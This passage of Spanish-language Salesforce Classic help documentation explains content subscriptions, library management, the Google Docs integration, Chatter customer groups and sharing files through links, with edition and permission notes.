Nota: Para suscribirse a un archivo, paquete de contenido, vínculo Web o documento de Google Docs, [visualice la página de detalles de contenido](#page-3090-0) y haga clic en **No suscrito**. Desde la página de detalles de contenido también puede suscribirse a una etiqueta, un autor o una biblioteca utilizando los menús desplegables junto al nombre de la etiqueta, el autor o la biblioteca.

En la ficha Suscripciones, haga clic en las subfichas Contenido, Etiquetas, Autores o Bibliotecas para visualizar sus suscripciones. Dependiendo de su configuración de notificación, se le informará de los cambios que se apliquen al contenido al que está suscrito ya sea mediante email en tiempo real o a través de un email diario.

Sugerencia: Para configurar su configuración de notificación, vaya a su página de información personal, haga clic en **Modificar** y seleccione Recibir alertas de email de Salesforce CRM Content. Si desea recibir un resumen diario en vez de alertas de email en tiempo real, seleccione también Recibir alertas de Salesforce CRM Content como Daily Digest.

Las suscripciones generan las siguientes notificaciones:

- **•** Si se suscribe a un archivo, se le notificará cuando alguien le añada comentarios o cuando se publique una nueva versión del archivo. Si se suscribe a un vínculo Web o documento de Google Docs, se le notificará cuando se agreguen comentarios pero no así cuando se cambie el vínculo o se modifique el documento.
- **•** Si se suscribe a un paquete de contenido, recibirá una notificación cuando se publique una nueva versión del paquete. Salvo que se suscriba a archivos individuales en un paquete de contenido, no recibirá ninguna notificación cuando se publiquen nuevas versiones.
- **•** Si se suscribe a una etiqueta, se le notificará sobre cualquier contenido recientemente publicado que se asocie a la etiqueta suscrita. Para que se le notifique cuando haya nuevas versiones del contenido etiquetado disponibles, suscríbase al contenido.
- **•** Si se suscribe a un autor, recibirá una notificación siempre que ese autor publique nuevo contenido. Para que se le notifique cuando haya nuevas versiones del contenido de un autor disponibles, suscríbase al contenido.
- **•** Si se suscribe a una biblioteca, recibirá una notificación cada vez que se añada contenido a la biblioteca, incluyendo el contenido existente que se haya vinculado recientemente a la biblioteca a la que se ha suscrito. Para que se le notifique cuando haya nuevas versiones del contenido de biblioteca disponibles, suscríbase al contenido.

#### CONSULTE TAMBIÉN

[Actualizar versiones de contenido](#page-3082-0) [Seguir un archivo](#page-3049-0) [Cargar una nueva versión de un archivo](#page-3040-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para suscribirse a contenido:

**•** La opción Usuario de Salesforce CRM Content debe estar seleccionada en su información personal. Y

> Miembro de la biblioteca

# Ver y modificar bibliotecas

Cuando haya encontrado una biblioteca de Salesforce CRM Content en el área **Mis bibliotecas** de la página de inicio de la ficha Bibliotecas o en una página de detalles de contenido, haga clic en el nombre de la biblioteca para mostrar la información detallada. Para obtener detalles sobre las opciones de publicación en la parte superior de la página, consulte [Cargar y publicar contenido.](#page-3080-0)

En el área del título de la biblioteca, puede hacer clic en los siguientes vínculos rápidos:

- **• Examinar** para [ver los resultados de búsqueda](#page-3088-0) que muestren todo el contenido de la biblioteca.
- **• Modificar** para cambiar el nombre o descripción de la biblioteca.
- **• Eliminar** para eliminar una biblioteca vacía. Si desea eliminar una biblioteca que tenga contenido, deberá trasladar el contenido a otra biblioteca antes o eliminarla y vaciar la Papelera.
	- Nota: Si su Papelera está vacía y no puede eliminar la biblioteca, puede que la Papelera de otro usuario tenga el contenido eliminado de la misma biblioteca. Una biblioteca no puede eliminarse hasta que todo su contenido se haya eliminado permanentemente o se haya trasladado a otra biblioteca.
- **• Modificar miembros** para [agregar o eliminar miembros de la biblioteca](#page-3379-0) o cambiar su permiso de biblioteca.
- **• Reglas de etiquetas** para [cambiar el método de etiquetado](#page-3385-0) admitido en la biblioteca.
- **• Tipos de registro** para [restringir los tipos de registro](#page-3387-0) disponibles para los contribuyentes de biblioteca.
- **• Ver contenido archivado** para [ver una lista del contenido archivado](#page-3083-0) en la biblioteca. Si no tiene los privilegios de Archivar contenido o Gestionar bibliotecas en su permiso de biblioteca, la lista de contenido archivado sólo tendrá el contenido que haya creado y archivado por sí mismo, pero no el de otros autores.

La página de detalles de biblioteca contiene las siguientes secciones:

#### **Miembros**

Esta sección muestra todos los usuarios de Salesforce CRM Content que son miembros de la biblioteca. Para limitar la lista de miembros, ingrese un nombre de usuario y haga clic en **Filtro**. Puede filtrar según el principio de un nombre de usuario, pero no por el apellido.

Para agregar nuevos miembros a la biblioteca:

- **1.** Haga clic en **Agregar miembros**.
- **2.** Si el miembro que desea agregar no está indicado, comience por ingresar su nombre en el cuadro de búsqueda y haga clic en **Buscar**
- **3.** Seleccione los miembros del cuadro Miembros disponibles. Los miembros pueden ser usuarios individuales de Salesforce CRM Content o grupos públicos que contengan usuarios de Salesforce CRM Content.

Sugerencia: Si tiene muchos usuarios de Salesforce CRM Content, cree un grupo público y agréguelo a una biblioteca en lugar de agregar usuarios a la biblioteca de forma individual.

- **4.** Haga clic en **Agregar** para agregar nuevos miembros a la biblioteca.
- **5.** Haga clic en **Siguiente**.
- **6.** Seleccione un permiso de biblioteca para cada usuario o grupo público y haga clic en **Guardar**.

Para eliminar un miembro de la biblioteca, haga clic en **Eliminar**. Para modificar un permiso de biblioteca de miembro, haga clic en **Modificar** y seleccione un nuevo permiso de biblioteca de la lista desplegable.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para modificar una biblioteca:

**•** "Gestionar Salesforce CRM Content"

 $\Omega$ 

Gestionar bibliotecas debe estar seleccionado en su definición de permiso de biblioteca.

Para agregar o eliminar miembros de biblioteca:

**•** "Gestionar Salesforce CRM Content"  $\Omega$ 

Gestionar bibliotecas debe estar seleccionado en su definición de permiso de biblioteca.
#### **Contenido incluido**

En esta sección se enumeran las cinco partes de contenido de la biblioteca que se han designado más recientemente como "incluidas". Si no se ha incluido ningún contenido, esta sección no se mostrará. El contenido incluido tiene mayor prioridad que el contenido similar de los resultados de búsqueda; por ejemplo, si 100 archivos contienen el término de criterio de búsqueda *activo de ventas*, cualquier archivo incluido con ese término aparecerá en la parte superior de la lista de resultados de búsqueda. Para ver todo el contenido incluido, haga clic en **Mostrar todo**. Para activar o desactivar el estado de inclusión de un contenido, vaya a su [página de detalles de contenido](#page-3095-0).

#### **Contenido principal**

Esta sección incluye listas que resumen la actividad de contenido de su biblioteca. En una lista, haga clic en un icono de archivo para descargar el contenido o haga clic en un título para abrir la página de detalles de contenido asociada. En la sección Contenido principal puede seleccionar una de las siguientes categorías:

- **• Fecha de publicación**: este contenido se clasifica en orden descendente según la fecha de publicación más reciente. Seleccione el número de registros que desea visualizar en la lista desplegable adjunta o haga clic en el botón **Mostrar todo** para ver todos los archivos, vínculos Web y documentos de Google Docs publicados.
- **• Número de descargas**: este contenido se clasifica en orden descendente según el mayor número de descargas. El gráfico de barras muestra cómo se compara un registro con otro. Seleccione el número de registros que desea visualizar en la lista desplegable adjunta o haga clic en el botón **Mostrar todo** para ver todo el contenido descargado.
- **• Puntuaje**: este contenido se clasifica en orden descendente según el mayor número votos con el pulgar hacia arriba. Los colores verde y rojo del gráfico de barras representan los votos positivos y negativos, respectivamente. Seleccione el número de registros que desea visualizar en la lista desplegable adjunta o haga clic en el botón **Mostrar todo** para ver todo el contenido con votos.
- **• Número de comentarios**: este contenido se clasifica en orden descendente según el mayor número de comentarios por parte de los usuarios. El gráfico de barras muestra cómo se compara un registro con otro. Seleccione el número de registros que desea visualizar en la lista desplegable adjunta o haga clic en el botón **Mostrar todo** para ver todo el contenido con comentarios asociados.

#### **Etiquetas populares**

Este conjunto de etiquetas le muestra la forma en que se ha etiquetado el contenido de su biblioteca. Las etiquetas son términos descriptivos asignados durante la carga o revisión que ayudan a clasificar y organizar el contenido. Haga clic en un nombre de etiqueta para ver los resultados de búsqueda que contienen todos los archivos, vínculos Web y documentos de Google Docs con esa etiqueta. Los nombres de etiqueta aumentan el tamaño del conjunto de etiquetas en función de la popularidad, lo que significa que las etiquetas más largas se han asignado a la mayoría del contenido. Puede seleccionar el tipo de etiquetas en orden alfabético o según su popularidad. El conjunto de etiquetas contiene las 30 etiquetas más utilizadas.

#### **Actividad reciente**

Esta sección es una instantánea de las actividades de sus bibliotecas. Muestra los archivos, vínculos Web y documentos de Google Docs que han recibido comentarios, votos o suscripciones más recientemente. También comprende el contenido incluido y recientemente publicado, aunque en esta sección Actividad reciente no incluye nuevas versiones de contenido existente, contenido archivado y contenido eliminado. Utilice los botones **Más antigua** y **Más nueva** para desplazarse por los registros. La sección Actividad reciente contiene un máximo de 100 registros.

#### **Contribuyentes más activos**

Esta sección muestra los autores que han cargado contenido en su biblioteca con más frecuencia. Los nombres aumentan de tamaño de acuerdo con la actividad, de forma que los nombres mayores son los autores que han aportado más contenido.

CONSULTE TAMBIÉN

[Gestionar bibliotecas](#page-3097-0)

[Actualizar versiones de contenido](#page-3082-0)

### <span id="page-3097-0"></span>Gestionar bibliotecas

En la ficha **Bibliotecas**, acceda a su biblioteca privada, cree nuevas bibliotecas, seleccione bibliotecas para ver o modificar y analice el uso y la actividad de las bibliotecas. Para obtener detalles sobre las opciones de publicación en la parte superior de la página, consulte [Cargar y publicar contenido.](#page-3080-0) La página de inicio de bibliotecas tiene dos fichas: Contenido compartido, que proporciona información sobre bibliotecas compartidas, y Mis archivos privados, que contiene información sobre su biblioteca privada.

### <span id="page-3097-1"></span>Contenido compartido

La ficha Contenido compartido de la página de inicio de la biblioteca contiene las siguientes secciones:

### **Mis bibliotecas**

Esta sección enumera todas las bibliotecas a las que tiene acceso. Haga clic en el nombre de una biblioteca para ver los detalles sobre la biblioteca o haga clic en **Examinar** para ver una lista de todo el contenido de la biblioteca. Haga clic en el botón **Nuevo** para crear nuevas bibliotecas, agregar usuarios a una biblioteca o asignar permisos de biblioteca a los usuarios.

### **Contenido incluido**

En esta sección se enumeran las cinco partes de contenido de las bibliotecas que se han designado más recientemente como "incluidas". El contenido incluido tiene mayor prioridad que el contenido similar de los resultados de búsqueda; por ejemplo, si 100 archivos contienen el término de criterio de búsqueda *activo de ventas*, cualquier archivo incluido con ese término aparecerá en la parte superior de la lista de resultados de búsqueda. Para ver todo el contenido incluido, haga clic en **Mostrar todo**. Para activar o desactivar el estado de inclusión de un contenido, vaya a su [página de detalles de contenido](#page-3095-0).

### **Contenido principal**

Esta sección incluye listas que resumen la actividad de contenido en todos las bibliotecas. Cada lista clasifica el contenido de acuerdo con criterios específicos. En una lista, haga clic en un icono de archivo para descargar contenido o haga clic en un título para abrir la página de detalles de contenido asociada. En la sección Contenido principal puede seleccionar una de las siguientes categorías:

### **• Fecha de publicación**: este contenido se clasifica en orden descendente según la fecha de publicación más reciente. Seleccione el número de registros que desea visualizar en la lista desplegable adjunta o haga clic en el botón **Mostrar todo** para ver todos los archivos, vínculos Web y documentos de Google Docs publicados.

- **• Número de descargas**: este contenido se clasifica en orden descendente según el mayor número de descargas. El gráfico de barras muestra cómo se compara un registro con otro. Seleccione el número de registros que desea visualizar en la lista desplegable adjunta o haga clic en el botón **Mostrar todo** para ver todo el contenido descargado.
- **• Puntuaje**: este contenido se clasifica en orden descendente según el mayor número votos con el pulgar hacia arriba. Los colores verde y rojo del gráfico de barras representan los votos positivos y negativos, respectivamente. Seleccione el número de registros que desea visualizar en la lista desplegable adjunta o haga clic en el botón **Mostrar todo** para ver todo el contenido con votos.
- **• Número de comentarios**: este contenido se clasifica en orden descendente según el mayor número de comentarios por parte de los usuarios. El gráfico de barras muestra cómo se compara un registro con otro. Seleccione el número de registros que desea visualizar en la lista desplegable adjunta o haga clic en el botón **Mostrar todo** para ver todo el contenido con comentarios asociados.

#### **Etiquetas populares**

Esta sección, también denominada conjunto de etiquetas, le muestra la forma en que se ha etiquetado el contenido de sus bibliotecas. Las etiquetas son términos descriptivos asignados durante la carga o revisión que ayudan a clasificar y organizar el contenido. Haga

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear bibliotecas:

**•** "Gestionar Salesforce CRM Content"

 $\Omega$ 

"Crear bibliotecas"

#### Para modificar bibliotecas:

**•** "Gestionar Salesforce CRM Content"

 $\Omega$ 

Gestionar bibliotecas debe estar seleccionado en su definición de permiso de biblioteca.

clic en un nombre de etiqueta para ver los resultados de búsqueda que contienen todos los archivos, vínculos Web y documentos de Google Docs con esa etiqueta. Los nombres de etiqueta aumentan el tamaño del conjunto de etiquetas en función de la popularidad, lo que significa que las etiquetas más largas se han asignado a la mayoría del contenido. Puede seleccionar el tipo de etiquetas en orden alfabético o según su popularidad. El conjunto de etiquetas contiene las 30 etiquetas más utilizadas.

#### **Actividad reciente**

Esta sección es una instantánea de las actividades de sus bibliotecas. Muestra los archivos, vínculos Web y documentos de Google Docs que han recibido comentarios, votos o suscripciones más recientemente. También comprende el contenido incluido y recientemente publicado, aunque en esta sección Actividad reciente no incluye nuevas versiones de contenido existente, contenido archivado y contenido eliminado. Utilice los botones **Más antigua** y **Más nueva** para desplazarse por los registros. La sección Actividad reciente contiene un máximo de 100 registros.

### <span id="page-3098-0"></span>**Contribuyentes más activos**

Esta sección muestra los autores que han publicado contenido en sus bibliotecas con más frecuencia. Los nombres aumentan de tamaño de acuerdo con la actividad, de forma que los nombres mayores son los autores que han aportado más contenido.

### Mis archivos privados

La ficha Mis archivos privados de la página de inicio de bibliotecas es su biblioteca privada. Si carga o crea contenido y no selecciona una biblioteca pública, su contenido se almacena en su biblioteca privada. Puede publicar contenido en una biblioteca pública en cualquier momento o dejar el contenido en su biblioteca privada indefinidamente. El contenido de su biblioteca privada puede conformarse en paquetes de contenido. También se puede enviar para enviar prospectos y contactos fuera de su organización utilizando la función de entrega de contenido. Consulte [Configurar entregas de contenido](#page-3391-0) en la página 3386 para obtener más información. La ficha Mis archivos privados tiene las siguientes secciones:

### **Biblioteca privada**

Si selecciona la opción **Guardar en mi biblioteca privada** cuando publique un archivo, vínculo Web, paquete de contenido o documentos de Google Docs, su contenido se guarda aquí. Puede publicar o eliminar archivos de esta lista o hacer clic en el nombre del archivo para ver su página de detalles de contenido. Las siguientes opciones disponibles en la página de detalles de contenido para el contenido compartido no están disponibles para el contenido de la biblioteca privada: etiquetado, puntuaje, suscripción, seguimiento de descargas, seguimiento de suscripciones o uso de campos personalizados. Si publica un archivo desde la lista de biblioteca privada y hace clic en **Cancelar** durante el proceso de publicación, su archivo se elimina.

### **Carga interrumpida**

Si se produce un error cuando está cargando un archivo, por ejemplo, su navegador se avería o su sesión se agota, el archivo que carga se guarda aquí. Haga clic en **Publicar** para publicar el archivo en una biblioteca pública o guardarlo en su biblioteca privada. Si hace clic en **Cancelar** en el cuadro de diálogo Guardar o Publicar contenido, su archivo se eliminará.

### **Carga de revisión interrumpida**

Si se produce un error cuando carga una nueva versión de un archivo, el archivo que está cargando se guarda aquí. Los usuarios pueden continuar accediendo a la versión original. Haga clic en **Publicar** para publicar el archivo en una biblioteca pública o guardarlo en su biblioteca privada. Si hace clic en **Cancelar** en el cuadro de diálogo Guardar o Publicar contenido, su archivo se eliminará.

### CONSULTE TAMBIÉN

[Configurar entregas de contenido](#page-3391-0) [Crear y modificar paquetes de contenido en Salesforce CRM Content](#page-3085-0)

## Google Apps

### Descripción general de Google Apps

Google Apps™ es un conjunto de servicios de comunicación y colaboración On-Demand, albergados por Google y diseñados para usuarios de compañías. Salesforce integra servicios de Google Apps clave y proporciona diferentes aplicaciones de AppExchange que mejoran u permiten personalizar las funcionalidades relacionadas con Google.

Los servicios siguientes de Google Apps se integran con Salesforce y sólo requieren una activación simple por un administrador de Salesforce:

### **Agregue Google Docs a Salesforce**

Google Docs™ permite crear documentos, hojas de cálculo y presentaciones On-Demand, modificarlos en su navegador y trabajar en tiempo real con otros colaboradores. Cuando se active el servicio Agregar documento de Google Docs a Salesforce, puede:

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

- **•** Utilizar Google Docs, notas o archivos adjuntos o la lista relacionada Google Docs y archivos adjuntos en cualquier registro Salesforce para crear, modificar o visualizar documentos de Google Docs y asociarlos a un registro.
- **•** Compartir un documento de Google con cualquier usuario de Google Apps en su organización.
- **•** Asociar documentos de Google Docs con registros de Salesforce incluso cuando no trabaja en Salesforce utilizando el botón del navegador **Agregar documento de Google Docs a Salesforce**.
- **•** Agregar documentos de Google Docs a Salesforce CRM Content, que le permitirán gestionar todo tipo de contenido en una ubicación centralizada.

### **Gmail a Salesforce**

Gmail™ es una aplicación de email basado en Web que funciona con todos los navegadores estándar y que puede utilizarse con el dominio de su compañía. Utilice Gmail a Salesforce para registrar automáticamente emails que envíe desde su cuenta de Gmail como actividades sobre los registros de prospectos y contactos en Salesforce.

#### **Botones y vínculos personalizados de Gmail**

Los botones y vínculos personalizados de Gmail agregan vínculos de **Gmail** junto a los campos de email junto a todos los registros y agregan los botones **Redactar en Gmail** en las listas relacionadas Historial de actividades de prospectos y contactos. Si hace clic en un vínculo de Gmail o en el botón **Redactar en Gmail**, Salesforce iniciará sesión automáticamente en su cuenta de Gmail y rellenará el campo **Para**. Si Gmail a Salesforce está activado, Salesforce también rellenará el campo **Cco** con su dirección Email en **Salesforce** 

### <span id="page-3100-0"></span>Utilizar Google Docs en Salesforce

Utilice Google Docs™ para crear y compartir documentos, presentaciones y hojas de cálculo On-Demand ("documentos de Google Docs") y ver sus cambios en tiempo real a medida que va colaborando con otros usuarios. Como su contenido se almacena dentro de Google, no hay necesidad de gestionar versiones o enviar archivos adjuntos por email; sólo tiene que iniciar sesión en su cuenta de Google Apps y ver el documento actual o su historial de revisión.

Salesforce y Google Apps le permiten integrar Google Docs con Salesforce. La página de inicio de Google Docs de su cuenta de Google Apps enumera todos los documentos, presentaciones y hojas de cálculo de Google que haya creado o que otros usuarios de Google Apps hayan compartido con usted.

Para obtener información sobre Google Docs, consulte [la ayuda online de Google.](http://www.google.com/a/help/intl/en/users/dands.html)

### Agregar documentos de Google Docs a Salesforce

Agregue un documento de Google existente a cualquier registro o biblioteca en Salesforce.

Nota: Para utilizar un servicio de Google Apps en Salesforce, debe haber iniciado sesión en su cuenta de negocio de Google Apps. Las cuentas de negocio utilizan el dominio de su organización; por ejemplo, *john.doe*@*compañía*.com. Si no está seguro de su nombre de usuario y contraseña de Google Apps, haga contacto con su administrador.

### Agregar un documento de Google Docs a un registro de Salesforce

- **1.** Abra un caso, una oportunidad u otro registro.
- **2.** En la lista relacionada Google Docs, Notas y Archivos adjuntos o la lista relacionada Google Docs y Archivos adjuntos, haga clic en **Agregar documento de Google Docs**.
- **3.** Escriba el nombre del documento de Google.
- **4.** Ingrese la URL del documento de Google Docs.
- **5.** Haga clic en **Guardar**.

### Agregar un documento de Google Docs a una biblioteca de Salesforce CRM **Content**

- **1.** En la ficha **Bibliotecas** o en una página de detalles de biblioteca, haga clic en **Agregar documento de Google Docs**. Inicie sesión en Google Apps si se le solicita.
- **2.** Ingrese la URL del documento de Google Docs.
- **3.** Haga clic en **Contribuir**.
- **4.** Ingrese un título y seleccione una biblioteca. Consulte [Publicar archivos en bibliotecas](#page-3078-0) para obtener instrucciones detalladas acerca de la publicación de contenido en una biblioteca.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Uso de Google Docs en **Salesforce** 

**•** "Leer" en el tipo de registro adecuado

Y

cuenta de Google Apps

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Creación de un documento de Google Docs y vinculación del mismo a registros de Salesforce:

**•** "Editar" en el tipo de registro adecuado

Y

cuenta de Google Apps

#### **5.** Haga clic en **Publicar**.

Nota: Mientras que tenga el documento de Google Docs abierto, recuerde compartirlo con otros usuarios de Google Apps de su organización. Sólo los usuarios con acceso al documento de Google Docs en su cuenta de Google Apps pueden abrir el documento desde Salesforce.

Sugerencia: Para obtener información sobre el uso de Google Docs, consulte [la ayuda online de Google.](http://www.google.com/a/help/intl/en/users/dands.html)

#### CONSULTE TAMBIÉN

[Utilizar Google Docs en Salesforce](#page-3100-0)

## Colaborar con socios y clientes

## Grupos de clientes de Chatter

### Acerca de clientes de Chatter en grupos privados

Losclientes de Chatter son usuarios externos a los dominios de email de su compañía que solo pueden ver los grupos a los que han sido invitados e interactuar con los miembros de dichos grupos; no pueden ver ningún tipo de información de Salesforce.

Clientes de Chatter:

- **•** Sólo pueden agregarse a Chatter si:
	- **–** Un gestor o propietario un grupo que [permita a los clientes](#page-2985-0) los invita al grupo.
	- **–** Un administrador los agrega en Configuración ingresando *Usuarios* en el cuadro Búsqueda rápida, luego seleccionando **Usuarios**.
- **•** Sólo pueden ver:
	- **–** Grupos a los que pertenecen.
	- **–** Personas del grupo al que pertenecen. Los clientes solo ven los perfiles limitados incluyendo fotografía, nombre, cargo, email, suscripciones a grupos comunes, archivos comunes y estadísticas e influencia de actividad. Sin embargo, no podrán publicar contenido en los perfiles.
	- **–** Archivos compartidos con los grupos a los que pertenecen.
- **•** No pueden ver:
	- **–** Registros u otra información de Salesforce, incluso en los resultados de búsqueda.
	- **–** Temas, incluidos temas de noticias en tiempo real, la lista de temas, páginas de detalles de temas, Se ha hablado recientemente acerca de y Temas de tendencias. (Los clientes pueden ver los temas de EtiquetaAlmohadilla (#).)
	- **–** Recomendaciones; ni pueden ser recomendados a otros. Además, no pueden recomendarse grupos que permitan clientes.
- **•** Se identifican como clientes en sus perfiles y en los grupos a los que pertenecen. Los clientes y grupos con clientes se identifican fácilmente a través de la esquina superior izquierda de color naranja de sus fotos.
- **•** Tienen perfiles limitados, incluyendo nombre, fotografía, cargo, compañía, email, noticias en tiempo real, pertenencia a grupos, propiedad de archivos y estadísticas e influencia de actividad.
- **•** No pueden ser seguidos. Además, los clientes no pueden seguir a personas o archivos.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

- **•** Pueden ser gestores y miembros de grupo. Si el cliente es un gestor, podrá ver los usuarios que solicitan unirse al grupo, incluso si no se encuentran en otros grupos comunes, y aprobar solicitudes.
- **•** No podrán poseer, crear, eliminar, moderar, unirse ni solicitar unirse a grupos.
- **•** Pueden invitar a personas de su mismo grupo para que se unan a los grupos que gestionan.
- **•** No pueden invitar a personas del dominio de su compañía cuyos perfiles no puedan ver.
- **•** No pueden [chatear](#page-3003-0) en la página 2998 con otros usuarios.

### Nota:

- **•** Cuando invita a una persona como un cliente a su grupo, se le otorga una contraseña y un nombre de usuario únicos para iniciar sesión en ese grupo de su organización, incluso si ya son miembros de otra organización de Salesforce. No podrán utilizar otros inicios de sesión de Salesforce para acceder a su grupo de clientes.
- **•** Si un cliente tiene un problema para iniciar sesión en el grupo, compruebe que está utilizando el nombre de usuario y la contraseña desde el email de bienvenida que ha recibido después de registrarse en el grupo. Si el problema persiste, solicite ayuda a su administrador.
- **•** Si un cliente pierde su contraseña, pude utilizar la opción Contraseña olvidada para restablecerla. Si no tienen su nombre de usuario, deberán hacer contacto con el administrador de la organización de la que son clientes para recuperarlo.

### Consideraciones para usuarios móviles

Los clientes de Chatter pueden iniciar sesión y usar las aplicaciones de Salesforce1 y la aplicación Chatter Mobile para BlackBerry. A los usuarios cliente se les aplica las mismas restricciones que cuando usaban Chatter en la Web.

### <span id="page-3102-0"></span>CONSULTE TAMBIÉN [Grupos de Chatter](#page-2982-0)

[Adición o eliminación de clientes en grupos de Chatter](#page-3102-0)

## Adición o eliminación de clientes en grupos de Chatter

Si las invitaciones de clientes están activadas en su organización, puede añadir, eliminar e invitar clientes en grupos privados que posee o gestiona y que [permiten a los clientes.](#page-2985-0)

- **1.** Navegar hasta una página de detalles del grupo.
- **2.** Para agregar personas que no son clientes de su compañía, haga clic en **Invitar a personas** o en **Agregar/Eliminar miembros** > **Invítela a Salesforce Chatter**. Ingrese las direcciones de email separadas por comas y un mensaje opcional. A continuación, haga clic en **Enviar**.

Cuando alguien acepte su invitación, se unirá a Chatter y pasará a ser un miembro del grupo.

- **3.** Para añadir personas que ya son clientes en su compañía, haga clic en **Añadir/Eliminar miembros**, luego:
	- **•** Realice búsquedas mediante el cuadro de búsqueda Buscar personas.
	- **•** Cambie entre los **Miembros** del grupo y **Todos** los usuarios de su compañía.
	- **•** Utilice los vínculos **Siguiente** y **Anterior** para ver más sobre la lista.
	- **•** Haga clic en **Agregar** para agregar un cliente, o en el **x** para eliminar un cliente.
	- **•** Cuando termine, haga clic en **Listo**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

Nota:

- **•** Cuando invita a una persona como un cliente a su grupo, se le otorga una contraseña y un nombre de usuario únicos para iniciar sesión en ese grupo de su organización, incluso si ya son miembros de otra organización de Salesforce. No podrán utilizar otros inicios de sesión de Salesforce para acceder a su grupo de clientes.
- **•** Si un cliente tiene un problema para iniciar sesión en el grupo, compruebe que está utilizando el nombre de usuario y la contraseña desde el email de bienvenida que ha recibido después de registrarse en el grupo. Si el problema persiste, solicite ayuda a su administrador.
- **•** Si un cliente pierde su contraseña, pude utilizar la opción Contraseña olvidada para restablecerla. Si no tienen su nombre de usuario, deberán hacer contacto con el administrador de la organización de la que son clientes para recuperarlo.

### CONSULTE TAMBIÉN

<span id="page-3103-0"></span>[Agregar y eliminar de miembros de grupos de Chatter](#page-2988-0) [Visualizar miembros de grupo Chatter](#page-2997-0)

## Compartir archivos mediante un vínculo

Comparta un archivo de con cualquier persona creando un vínculo de archivo y enviándolo mediante email o MI. La creación de un vínculo genera una URL cifrada que puede enviar a cualquier destinatario, como prospectos, clientes, socios y colegas de trabajo, tanto dentro como fuera de su compañía. Cuando sus destinatarios hacen clic en el vínculo, verán una versión basada en Web del archivo, que podrán ver y descargar fácilmente. La opción de compartir mediante un vínculo está activada por defecto para la mayoría de organizaciones que tienen Chatter. Los administradores pueden activar la opción de compartir mediante vínculo habilitando estos permisos:

- **1.** En Configuración, ingrese *Entregas de contenido* en el cuadro Búsqueda rápida y, a continuación, seleccione **Entregas de contenido**. Seleccione Activar entregas de contenido y Activar creación de entregas de contenido para archivos de Chatter.
- **2.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**. Seleccione un conjunto de permisos, haga clic en **Permisos del sistema** y seleccione Crear y compartir vínculos en archivos de Chatter.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

**3.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**. Seleccione un perfil y haga clic en **Modificar**. En **Permisos de usuario generales**, seleccione Crear y compartir vínculos en archivos de Chatter. No necesita este permiso para los archivos que se encuentren en una biblioteca compartida de Salesforce CRM Content. En su lugar, complete los pasos 1 y 2 y, a continuación, asegúrese de que el usuario es miembro de la biblioteca y de que se haya seleccionado **Entregar contenido** en la definición de permiso de biblioteca.

Crear y compartir un vínculo de archivo

- **1.** Empiece a compartir el archivo desde una de estas ubicaciones:
	- **•** En la página Archivos, haga clic en **Cargar un archivo**, haga clic en **Examinar** y seleccione un archivo de su equipo; a continuación, haga clic en **Compartir mediante vínculo** > **Cargar**.
	- **•** En la página Inicio, haga clic en **Crear nuevo** > **Archivo**, haga clic en **Examinar** y seleccione un archivo de su equipo; a continuación haga clic en **Compartir mediante vínculo** > **Cargar**.
	- **•** En la página de detalles de un archivo, haga clic en **Configuración de colaboración de archivo** > **Mediante vínculo**.
- **•** En el cuadro de diálogo Configuración de colaboración, haga clic en **Cualquier persona con vínculo** desde Compartir con lista.
- **•** Junto al archivo de la página Archivos, la lista Archivos que posee o la lista Archivos de grupo, haga clic en la > **Compartir mediante vínculo**.
- **•** Junto al archivo en una noticia en tiempo real o al pasar el ratón por un archivo, haga clic en **Más acciones** > **Configuración de colaboración de archivo** y, a continuación, haga clic en **Cualquier persona con vínculo** desde Compartir con lista.
- **•** En su carpeta Salesforce Files Sync en su escritorio; haga clic con el botón derecho del ratón en un archivo, pase el ratón sobre **Salesforce Files Sync**, luego haga clic en **Compartir mediante vínculo**.
- **2.** Si está disponible, haga clic en **Copiar** (o copie el vínculo manualmente) y pegue el vínculo en un mensaje de email o MI. Los destinatarios del vínculo de un archivo solo pueden ver y descargar archivos. No pueden ser colaboradores.

Aunque se haya compartido un archivo con su compañía, se habrá hecho de manera privada y mostrará el icono de compartido de forma privada (**10)**. No se ha publicado en ninguna parte y sólo las personas con las que lo ha compartido pueden buscarlo y verlo. Si ya se ha compartido con su compañía, conservará el icono de su compañía (  $\frac{1}{\sqrt{2}}$ ) y cualquier usuario de su compañía podrá buscarlo y verlo.

En el cuadro de diálogo Configuración de colaboración, haga clic en  $\star$  junto a un vínculo para dejar de compartirlo. Toda persona que disponga del vínculo no podrá acceder más al archivo.

### **Mota:**

- **•** Los documentos de la ficha Documentos y los archivos adjuntos de la lista relacionada Notas y archivos adjuntos no se muestran en la página de inicio de Archivos y no pueden compartirse como Salesforce Files.
